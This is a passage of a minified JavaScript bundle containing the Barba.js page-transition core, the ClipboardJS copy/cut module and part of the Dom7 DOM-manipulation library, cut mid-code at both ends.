found");this._.setAttribute("aria-live","polite"),this.q();c=this.data.current;if(!c.container)throw new Error("[@barba/core] No Barba container found");if(this.cache=new de(o),this.prevent=new he(a),this.transitions=new pe(t),this.views=new me(n),null!==u){if("function"!=typeof u)throw new Error("[@barba/core] Prevent should be a function");this.prevent.add("preventCustom",u)}this.history.init(c.url.href,c.namespace),this.B=this.B.bind(this),this.U=this.U.bind(this),this.D=this.D.bind(this),this.F(),this.plugins.forEach(function(e){return e.init()});e=this.data;e.trigger="barba",e.next=e.current,e.current=d({},this.schemaPage),this.hooks.do("ready",e),this.once(e),this.q()},a.destroy=function(){this.q(),this.H(),this.history.clear(),this.hooks.clear(),this.plugins=[]},a.force=function(e){window.location.assign(e)},a.go=function(e,t,n){var i;if(void 0===t&&(t="barba"),this.transitions.isRunning)this.force(e);else if(!(i="popstate"===t?this.history.current&&this.url.getPath(this.history.current.url)===this.url.getPath(e):this.prevent.run("sameUrl",null,null,e))||this.transitions.hasSelf)return t=this.history.change(e,t,n),n&&(n.stopPropagation(),n.preventDefault()),this.page(e,t,i)},a.once=function(n){try{var i=this;return Promise.resolve(i.hooks.do("beforeEnter",n)).then(function(){function e(){return Promise.resolve(i.hooks.do("afterEnter",n)).then(function(){})}var t=function(){var e;if(i.transitions.hasOnce)return e=i.transitions.get(n,{once:!0}),Promise.resolve(i.transitions.doOnce({transition:e,data:n})).then(function(){})}();return t&&t.then?t.then(e):e()})}catch(n){return Promise.reject(n)}},a.page=function(e,t,n){try{function i(){var t=r.data;return Promise.resolve(r.hooks.do("page",t)).then(function(){var e=h(function(){var e=r.transitions.get(t,{once:!1,self:n});return Promise.resolve(r.transitions.doPage({data:t,page:s,transition:e,wrapper:r._})).then(function(){r.q()})},function(){0===f.getLevel()&&r.force(t.current.url.href)});if(e&&e.then)return e.then(function(){})})}var r=this,s=(r.data.next.url=d({href:e},r.url.parse(e)),r.data.trigger=t,(r.cache.has(e)?r.cache.update(e,{action:"click"}):r.cache.set(e,r.request(e,r.timeout,r.onRequestError.bind(r,t)),"click")).request),o=function(){if(r.transitions.shouldWait)return Promise.resolve(b(s,r.data)).then(function(){})}();return Promise.resolve(o&&o.then?o.then(i):i())}catch(e){return Promise.reject(e)}},a.onRequestError=function(e){this.transitions.isRunning=!1;for(var t=arguments.length,n=new Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];var r=n[0],s=n[1],o=this.cache.getAction(r);return this.cache.delete(r),!(this.$&&!1===this.$(e,o,r,s)||("click"===o&&this.force(r),1))},a.prefetch=function(e){var t=this;this.cache.has(e)||this.cache.set(e,this.request(e,this.timeout,this.onRequestError.bind(this,"barba")).catch(function(e){t.logger.error(e)}),"prefetch")},a.F=function(){!0!==this.prefetchIgnore&&(document.addEventListener("mouseover",this.B),document.addEventListener("touchstart",this.B)),document.addEventListener("click",this.U),window.addEventListener("popstate",this.D)},a.H=function(){!0!==this.prefetchIgnore&&(document.removeEventListener("mouseover",this.B),document.removeEventListener("touchstart",this.B)),document.removeEventListener("click",this.U),window.removeEventListener("popstate",this.D)},a.B=function(e){var t,n=this,e=this.I(e);e&&(t=this.dom.getHref(e),this.prevent.checkHref(t)||this.cache.has(t)||this.cache.set(t,this.request(t,this.timeout,this.onRequestError.bind(this,e)).catch(function(e){n.logger.error(e)}),"enter"))},a.U=function(e){var t=this.I(e);if(t)return this.transitions.isRunning&&this.preventRunning?(e.preventDefault(),void e.stopPropagation()):void this.go(this.dom.getHref(t),t,e)},a.D=function(e){this.go(this.url.getHref(),"popstate",e)},a.I=function(e){for(var t=e.target;t&&!this.dom.getHref(t);)t=t.parentNode;if(t&&!this.prevent.checkLink(t,e,this.dom.getHref(t)))return t},a.q=function(){var e=this.url.getHref(),e={container:this.dom.getContainer(),html:this.dom.getHtml(),namespace:this.dom.getNamespace(),url:d({href:e},this.url.parse(e))};this.C={current:e,next:d({},this.schemaPage),trigger:void 0},this.hooks.do("reset",this.data)},e(R,[{key:"data",get:function(){return this.C}},{key:"wrapper",get:function(){return this._}}]),new R;function R(){this.version="2.9.7",this.schemaPage=be,this.Logger=f,this.logger=new f("@barba/core"),this.plugins=[],this.hooks=M,this.dom=_,this.helpers=X,this.history=F,this.request=Q,this.url=U}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):(i=i||self).barba=r()},{}],19:[function(e,t,n){var i,r;i=this,r=function(){return n={686:function(e,t,n){"use strict";n.d(t,{default:function(){return y}});var t=n(279),t=n.n(t),i=n(370),s=n.n(i),i=n(817),r=n.n(i);function o(e){try{document.execCommand(e)}catch(e){}}var a=function(e){e=r()(e);return o("cut"),e};function l(e,t){e=e,i="rtl"===document.documentElement.getAttribute("dir"),(n=document.createElement("textarea")).style.fontSize="12pt",n.style.border="0",n.style.padding="0",n.style.margin="0",n.style.position="absolute",n.style[i?"right":"left"]="-9999px",i=window.pageYOffset||document.documentElement.scrollTop,n.style.top="".concat(i,"px"),n.setAttribute("readonly",""),n.value=e;var n,i=n,e=(t.container.appendChild(i),r()(i));return o("copy"),i.remove(),e}var u=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},n="";return"string"==typeof e?n=l(e,t):e instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==e?void 0:e.type)?n=l(e.value,t):(n=r()(e),o("copy")),n};function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var d=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.action,t=void 0===t?"copy":t,n=e.container,i=e.target,e=e.text;if("copy"!==t&&"cut"!==t)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==i){if(!i||"object"!==c(i)||1!==i.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===t&&i.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===t&&(i.hasAttribute("readonly")||i.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return e?u(e,{container:n}):i?"cut"===t?a(i):u(i,{container:n}):void 0};function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=v(n),t=(e=i?(e=v(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(!e||"object"!==h(e)&&"function"!=typeof e){if(void 0!==t)return t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return e}}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function g(e,t){e="data-clipboard-".concat(e);if(t.hasAttribute(e))return t.getAttribute(e)}var y=function(e){var t=r;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&p(t,e);var n,i=m(r);function r(e,t){var n;if(this instanceof r)return(n=i.call(this)).resolveOptions(t),n.listenClick(e),n;throw new TypeError("Cannot call a class as a function")}return t=r,e=[{key:"copy",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return u(e,t)}},{key:"cut",value:function(e){return a(e)}},{key:"isSupported",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof e?[e]:e,t=!!document.queryCommandSupported;return e.forEach(function(e){t=t&&!!document.queryCommandSupported(e)}),t}}],(n=[{key:"resolveOptions",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===h(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=s()(e,"click",function(e){return t.onClick(e)})}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget,e=this.action(t)||"copy",n=d({action:e,container:this.container,target:this.target(t),text:this.text(t)});this.emit(n?"success":"error",{action:e,text:n,trigger:t,clearSelection:function(){t&&t.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(e){return g("action",e)}},{key:"defaultTarget",value:function(e){e=g("target",e);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(e){return g("text",e)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&f(t.prototype,n),e&&f(t,e),r}(t())},828:function(e){var t;"undefined"==typeof Element||Element.prototype.matches||((t=Element.prototype).matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector),e.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},438:function(e,t,n){var o=n(828);function s(e,t,n,i,r){var s=function(t,n,e,i){return function(e){e.delegateTarget=o(e.target,n),e.delegateTarget&&i.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,s,r),{destroy:function(){e.removeEventListener(n,s,r)}}}e.exports=function(e,t,n,i,r){return"function"==typeof e.addEventListener?s.apply(null,arguments):"function"==typeof n?s.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return s(e,t,n,i,r)}))}},879:function(e,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},370:function(e,t,n){var u=n(879),c=n(438);e.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!u.string(t))throw new TypeError("Second argument must be a String");if(!u.fn(n))throw new TypeError("Third argument must be a Function");if(u.node(e))return a=t,l=n,(o=e).addEventListener(a,l),{destroy:function(){o.removeEventListener(a,l)}};if(u.nodeList(e))return i=e,r=t,s=n,Array.prototype.forEach.call(i,function(e){e.addEventListener(r,s)}),{destroy:function(){Array.prototype.forEach.call(i,function(e){e.removeEventListener(r,s)})}};if(u.string(e))return c(document.body,e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var i,r,s,o,a,l}},817:function(e){e.exports=function(e){var t,n;return e="SELECT"===e.nodeName?(e.focus(),e.value):"INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?((t=e.hasAttribute("readonly"))||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),t||e.removeAttribute("readonly"),e.value):(e.hasAttribute("contenteditable")&&e.focus(),t=window.getSelection(),(n=document.createRange()).selectNodeContents(e),t.removeAllRanges(),t.addRange(n),t.toString())}},279:function(e){function t(){}t.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var s=0,o=i.length;s<o;s++)i[s].fn!==t&&i[s].fn._!==t&&r.push(i[s]);return r.length?n[e]=r:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t}},r={},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,{a:t}),t},i.d=function(e,t){for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i(686).default;function i(e){var t;return(r[e]||(t=r[e]={exports:{}},n[e](t,t.exports,i),t)).exports}var n,r},"object"==typeof n&&"object"==typeof t?t.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof n?n.ClipboardJS=r():i.ClipboardJS=r()},{}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var d=e("ssr-window");function i(e){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t,n){return(s=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){}}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);t=new(Function.bind.apply(e,i));return n&&r(t,n.prototype),t}).apply(null,arguments)}function o(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return s(e,arguments,i(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),r(t,e)}(e)}var u=function(i){var e,t;function n(e){var t,n,e=i.call.apply(i,[this].concat(e))||this;return t=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e),n=t.__proto__,Object.defineProperty(t,"__proto__",{get:function(){return n},set:function(e){n.__proto__=e}}),e}return t=i,(e=n).prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t,n}(o(Array));function a(e){var t=[];return(e=void 0===e?[]:e).forEach(function(e){Array.isArray(e)?t.push.apply(t,a(e)):t.push(e)}),t}function l(e,t){return Array.prototype.filter.call(e,t)}function m(e,t){var n=d.getWindow(),i=d.getDocument(),r=[];if(!t&&e instanceof u)return e;if(!e)return new u(r);if("string"==typeof e){var s=e.trim();if(0<=s.indexOf("<")&&0<=s.indexOf(">")){var o="div",a=(0===s.indexOf("<li")&&(o="ul"),0===s.indexOf("<tr")&&(o="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(o="tr"),0===s.indexOf("<tbody")&&(o="table"),0===s.indexOf("<option")&&(o="select"),i.createElement(o));a.innerHTML=s;for(var l=0;l<a.childNodes.length;l+=1)r.push(a.childNodes[l])}else r=function(e,t){if("string"!=typeof e)return[e];for(var n=[],i=t.querySelectorAll(e),r=0;r<i.length;r+=1)n.push(i[r]);return n}(e.trim(),t||i)}else if(e.nodeType||e===n||e===i)r.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;r=e}return new u(function(e){for(var t=[],n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}m.fn=u.prototype;var c="resize scroll".split(" ");function h(r){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0!==t[0])return this.on.apply(this,[r].concat(t));for(var i=0;i<this.length;i+=1)c.indexOf(r)<0&&(r in this[i]?this[i][r]():m(this[i]).trigger(r));return this}}var e=h("click"),f=h("blur"),p=h("focus"),v=h("focusin"),g=h("focusout"),y=h("keyup"),b=h("keydown"),w=h("keypress"),x=h("submit"),T=h("change"),E=h("mousedown"),_=h("mousemove"),C=h("mouseup"),S=h("mouseenter"),k=h("mouseleave"),M=h("mouseout"),P=h("mouseover"),O=h("touchstart"),A=h("touchend"),L=h("touchmove"),D=h("resize"),z=h("scroll");n.$=m,n.add=function(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(e=0;e<n.length;e+=1)for(var r=m(n[e]),s=0;s<r.length;s+=1)this.push(r[s]);return this},n.addClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).add.apply(e,i)}),this},n.animate=function(e,t){var m=d.getWindow(),n=this,v={props:Object.assign({},e),params:Object.assign({duration:300,easing:"swing"},t),elements:n,animating:!1,que:[],easingProgress:function(e,t){return"swing"===e?.5-Math.cos(t*Math.PI)/2:"function"==typeof e?e(t):t},stop:function(){v.frameId&&m.cancelAnimationFrame(v.frameId),v.animating=!1,v.elements.each(function(e){delete e.dom7AnimateInstance}),v.que=[]},done:function(e){v.animating=!1,v.elements.each(function(e){delete e.dom7AnimateInstance}),e&&e(n),0<v.que.length&&(e=v.que.shift(),v.animate(e[0],e[1]))},animate:function(l,a){var u,c,d,h,f,p,t;return v.animating?v.que.push([l,a]):(u=[],c=(v.elements.each(function(t,n){var i,r,s,o,a;t.dom7AnimateInstance||(v.elements[n].dom7AnimateInstance=v),u[n]={container:t},Object.keys(l).forEach(function(e){i=m.getComputedStyle(t,null).getPropertyValue(e).replace(",","."),r=parseFloat(i),s=i.replace(r,""),o=parseFloat(l[e]),a=l[e]+s,u[n][e]={initialFullValue:i,initialValue:r,unit:s,finalValue:o,finalFullValue:a,currentValue:r}})}),null),f=h=0,t=!1,v.animating=!0,v.frameId=m.requestAnimationFrame(function e(){var o;d=(new Date).getTime(),t||(t=!0,a.begin&&a.begin(n)),null===c&&(c=d),a.progress&&a.progress(n,Math.max(Math.min((d-c)/a.duration,1),0),c+a.duration-d<0?0:c+a.duration-d,c),u.forEach(function(e){var s=e;p||s.done||Object.keys(l).forEach(function(e){var t,n,i,r;p||s.done||(o=Math.max(Math.min((d-c)/a.duration,1),0),o=v.easingProgress(a.easing,o),t=(i=s[e]).initialValue,n=i.finalValue,i=i.unit,s[e].currentValue=t+o*(n-t),r=s[e].currentValue,(p=(t<n&&n<=r||n<t&&r<=n)&&(s.container.style[e]=n+i,(f+=1)===Object.keys(l).length&&(s.done=!0,h+=1),h===u.length)||p)?v.done(a.complete):s.container.style[e]=r+i)})}),p||(v.frameId=m.requestAnimationFrame(e))})),v}};if(0!==v.elements.length){for(var i,r=0;r<v.elements.length;r+=1)v.elements[r].dom7AnimateInstance?i=v.elements[r].dom7AnimateInstance:v.elements[r].dom7AnimateInstance=v;i=i||v,"stop"===e?i.stop():i.animate(v.props,v.params)}return n},n.animationEnd=function(n){var i=this;return n&&i.on("animationend",function e(t){t.target===this&&(n.call(this,t),i.off("animationend",e))}),this},n.append=function(){for(var e=d.getDocument(),t=0;t<arguments.length;t+=1)for(var n=t<0||arguments.length<=t?void 0:arguments[t],i=0;i<this.length;i+=1)if("string"==typeof n){var r=e.createElement("div");for(r.innerHTML=n;r.firstChild;)this[i].appendChild(r.firstChild)}else if(n instanceof u)for(var s=0;s<n.length;s+=1)this[i].appendChild(n[s]);else this[i].appendChild(n);return this},n.appendTo=function(e){return m(e).append(this),this},n.attr=function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},n.blur=f,n.change=T,n.children=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].children,r=0;r<i.length;r+=1)e&&!m(i[r]).is(e)||t.push(i[r]);return m(t)},n.click=e,n.closest=function(e){var t=this;return void 0===e?m([]):t.is(e)?t:t.parents(e).eq(0)},n.css=function(e,t){var n,i=d.getWindow();if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(var r in e)this[n].style[r]=e[r];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e)for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},n.data=function(e,t){var n;if(void 0===t)return(n=this[0])?n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage?n.dom7ElementDataStorage[e]:n.getAttribute("data-"+e)||void 0:void 0;for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this},n.dataset=function(){var e=this[0];if(e){var t,n={};if(e.dataset)for(var i in e.dataset)n[i]=e.dataset[i];else for(var r=0;r<e.attributes.length;r+=1){var s=e.attributes[r];0<=s.name.indexOf("data-")&&(n[s.name.split("data-")[1].toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()})]=s.value)}for(t in n)"false"===n[t]?n[t]=!1:"true"===n[t]?n[t]=!0:parseFloat(n[t])===+n[t]&&(n[t]*=1);return n}},n.default=m,n.detach=function(){return this.remove()},n.each=function(n){return n&&this.forEach(function(e,t){n.apply(e,[e,t])}),this},n.empty=function(){for(var e=0;e<this.length;e+=1){var t=this[e];if(1===t.nodeType){for(var n=0;n<t.childNodes.length;n+=1)t.childNodes[n].parentNode&&t.childNodes[n].parentNode.removeChild(t.childNodes[n]);t.textContent=""}}return this},n.eq=function(e){var t;return void 0===e?this:m((t=this.length)-1<e?[]:e<0?(t=t+e)<0?[]:[this[t]]:[this[e]])},n.filter=function(e){return m(l(this,e))},n.find=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(e),r=0;r<i.length;r+=1)t.push(i[r]);return m(t)},n.focus=p,n.focusin=v,n.focusout=g,n.hasClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return 0<l(this,function(t){return 0<i.filter(function(e){return t.classList.contains(e)}).length}).length},n.height=function(){var e=d.getWindow();return this[0]===e?e.innerHeight:0<this.length?parseFloat(this.css("height")):null},n.hide=function(){for(var e=0;e<this.length;e+=1)this[e].style.display="none";return this},n.html=function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},n.index=function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},n.insertAfter=function(e){for(var t=m(e),n=0;n<this.length;n+=1)if(1===t.length)t[0].parentNode.insertBefore(this[n],t[0].nextSibling);else if(1<t.length)for(var i=0;i<t.length;i+=1)t[i].parentNode.insertBefore(this[n].cloneNode(!0),t[i].nextSibling)},n.insertBefore=function(e){for(var t=m(e),n=0;n<this.length;n+=1)if(1===t.length)t[0].parentNode.insertBefore(this[n],t[0]);else if(1<t.length)for(var i=0;i<t.length;i+=1)t[i].parentNode.insertBefore(this[n].cloneNode(!0),t[i])},n.is=function(e){var t,n,i=d.getWindow(),r=d.getDocument(),s=this[0];if(s&&void 0!==e)if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(t=m(e),n=0;n<t.length;n+=1)if(t[n]===s)return!0}else{if(e===r)return s===r;if(e===i)return s===i;if(e.nodeType||e instanceof u)for(t=e.nodeType?[e]:e,n=0;n<t.length;n+=1)if(t[n]===s)return!0}return!1},n.keydown=b,n.keypress=w,n.keyup=y,n.mousedown=E,n.mouseenter=S,n.mouseleave=k,n.mousemove=_,n.mouseout=M,n.mouseover=P,n.mouseup=C,n.next=function(e){return 0<this.length?e?this[0].nextElementSibling&&m(this[0].nextElementSibling).is(e)?m([this[0].nextElementSibling]):m([]):this[0].nextElementSibling?m([this[0].nextElementSibling]):m([]):m([])},n.nextAll=function(e){var t=[],n=this[0];if(!n)return m([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;(!e||m(i).is(e))&&t.push(i),n=i}return m(t)},n.off=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var i=t[0],r=t[1],s=t[2],o=t[3],a=("function"==typeof t[1]&&(i=t[0],s=t[1],o=t[2],r=void 0),o=o||!1,i.split(" ")),l=0;l<a.length;l+=1)for(var u=a[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!r&&d.dom7Listeners?h=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var f=h.length-1;0<=f;--f){var p=h[f];(s&&p.listener===s||s&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===s||!s)&&(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1))}}return this},n.offset=function(){var e,t,n,i,r,s;return 0<this.length?(s=d.getWindow(),i=d.getDocument(),t=(e=this[0]).getBoundingClientRect(),i=i.body,n=e.clientTop||i.clientTop||0,i=e.clientLeft||i.clientLeft||0,r=e===s?s.scrollY:e.scrollTop,s=e===s?s.scrollX:e.scrollLeft,{top:t.top+r-n,left:t.left+s-i}):null},n.on=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],s=t[1],o=t[2],r=t[3];function a(e){var t=e.target;if(t){var n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),m(t).is(s))o.apply(t,n);else for(var i=m(t).parents(),r=0;r<i.length;r+=1)m(i[r]).is(s)&&o.apply(i[r],n)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof t[1]&&(i=t[0],o=t[1],r=t[2],s=void 0);for(var u,r=r||!1,c=i.split(" "),d=0;d<this.length;d+=1){var h=this[d];if(s)for(u=0;u<c.length;u+=1){var f=c[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:o,proxyListener:a}),h.addEventListener(f,a,r)}else for(u=0;u<c.length;u+=1){var p=c[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[p]||(h.dom7Listeners[p]=[]),h.dom7Listeners[p].push({listener:o,proxyListener:l}),h.addEventListener(p,l,r)}}return this},n.once=function(){for(var i=this,e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0],s=t[1],o=t[2],a=t[3];function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];o.apply(this,t),i.off(r,s,l,a),l.dom7proxy&&delete l.dom7proxy}return"function"==typeof t[1]&&(r=t[0],o=t[1],a=t[2],s=void 0),l.dom7proxy=o,i.on(r,s,l,a)},n.outerHeight=function(e){return 0<this.length?e?(e=this.styles(),this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))):this[0].offsetHeight:null},n.outerWidth=function(e){return 0<this.length?e?(e=this.styles(),this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))):this[0].offsetWidth:null},n.parent=function(e){for(var t=[],n=0;n<this.length;n+=1)null===this[n].parentNode||e&&!m(this[n].parentNode).is(e)||t.push(this[n].parentNode);return m(t)},n.parents=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)e&&!m(i).is(e)||t.push(i),i=i.parentNode;return m(t)},n.prepend=function(e){for(var t,n=d.getDocument(),i=0;i<this.length;i+=1)if("string"==typeof e){var r=n.createElement("div");for(r.innerHTML=e,t=r.childNodes.length-1;0<=t;--t)this[i].insertBefore(r.childNodes[t],this[i].childNodes[0])}else if(e instanceof u)for(t=0;t<e.length;t+=1)this[i].insertBefore(e[t],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},n.prependTo=function(e){return m(e).prepend(this),this},n.prev=function(e){var t;return 0<this.length?(t=this[0],e?t.previousElementSibling&&m(t.previousElementSibling).is(e)?m([t.previousElementSibling]):m([]):t.previousElementSibling?m([t.previousElementSibling]):m([])):m([])},n.prevAll=function(e){var t=[],n=this[0];if(!n)return m([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;(!e||m(i).is(e))&&t.push(i),n=i}return m(t)},n.prop=function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0][e]:this;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n][e]=t;else for(var i in e)this[n][i]=e[i];return this},n.remove=function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},n.removeAttr=function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},n.removeClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).remove.apply(e,i)}),this},n.removeData=function(e){for(var t=0;t<this.length;t+=1){var n=this[t];n.dom7ElementDataStorage&&n.dom7ElementDataStorage[e]&&(n.dom7ElementDataStorage[e]=null,delete n.dom7ElementDataStorage[e])}},n.resize=D,n.scroll=z,n.scrollLeft=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],s=t[2],o=t[3];return 3===t.length&&"function"==typeof s&&(i=t[0],r=t[1],o=t[2],s=t[3]),void 